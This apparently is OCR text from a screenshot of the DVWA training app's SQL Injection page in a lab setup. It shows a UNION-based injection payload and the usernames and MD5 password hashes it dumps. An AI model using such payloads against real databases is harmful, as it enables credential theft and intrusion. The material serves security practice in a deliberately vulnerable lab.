 192.168.100.139/DVWA/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select user, password from users -- -
First name: admin
Surname: admin
ID: 1' union select user, password from users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/